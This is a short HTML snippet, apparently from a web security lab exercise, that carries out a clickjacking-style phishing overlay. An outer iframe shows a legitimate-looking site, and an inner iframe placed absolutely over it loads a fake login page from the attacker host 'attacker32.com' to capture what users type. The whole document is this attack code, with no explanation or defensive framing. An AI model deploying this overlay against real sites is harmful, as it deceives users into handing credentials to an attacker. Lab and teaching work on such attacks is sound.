 <iframe id="outer" src="http://www.seed-server.com"
        style="border:0px; width:800px; height:1500px;">
</iframe>

<iframe id="inner" src="http://www.attacker32.com/fake_login.html"
        scrolling="no"
        style="border:0px; width:800px; height:230px;">
</iframe>

<style type="text/css">
   #outer  {position:absolute; top:0px; left:0px}
   #inner  {position:absolute; top:320px; left:70px}
</style>